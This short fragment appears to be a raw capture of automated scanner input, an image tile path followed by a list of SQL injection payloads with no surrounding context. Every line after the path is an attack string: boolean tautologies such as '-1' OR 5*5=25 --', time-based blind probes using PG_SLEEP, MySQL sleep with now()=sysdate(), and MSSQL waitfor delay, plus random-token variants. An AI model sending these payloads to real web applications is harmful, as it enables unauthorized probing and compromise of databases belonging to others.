
FROM PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='